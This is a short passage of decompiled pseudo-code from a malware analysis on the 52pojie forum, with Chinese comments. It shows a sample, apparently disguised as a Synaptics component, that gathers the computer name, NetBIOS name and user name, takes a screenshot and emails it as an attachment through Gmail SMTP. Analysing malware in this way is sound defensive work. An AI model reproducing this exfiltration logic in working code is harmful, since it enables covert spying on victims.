 if ( !*(a1 + 768) )
*(a1 + 768) = Adaptreq::TAdapterRequestParamsImpl::TAdapterRequestParamsImpl(
&cls_SendMail_TSendMail,
1,
program_data_synaptics,
dword_49F18C,
dword_49F190,
dword_49F194);
if ( ff_InternetGetConnectedState() )
{
v7[2] = &savedregs;
v7[1] = &loc_497418;
v7[0] = NtCurrentTeb()->NtTib.ExceptionList;
__writefsdword(0, v7);
sub_477050(*(a1 + 764), &v19);
(*(**(a1 + 780) + 28))(*(a1 + 780), &v18);
System::__linkproc__ LStrCatN(&v19, 6);
ff_init_3(*(a1 + 768), &str_smtp_gmail_com[1], &str_465[1], dword_49F198, dword_49F19C);
v6 = v19;
v5 = dword_49F1A0;
ff_GetComputerNameA(&v16); // 获取计算机名
ff_net_bios(&v15);
System::__linkproc__ LStrCatN(&v17, 4);
ff_get_user_name(&v14); // 获取用户名
Dbxtrace::TDBXTracePascalFormatter::GetProperty(v5, v6);
ff_get_temp_path(&temp); // 获取临时目录
ff_random(8, &v10); // 随机
System::__linkproc__ LStrCatN(&v12, 4);
ff_capture(v12, &image); // 截图
ff_attch_img(*(a1 + 768), image, 1); // 添加附件
ff_send_mail_thread_0(*(a1 + 768), v2, v3); // 发送邮件
吾爱破解论坛
www.52pojie.cn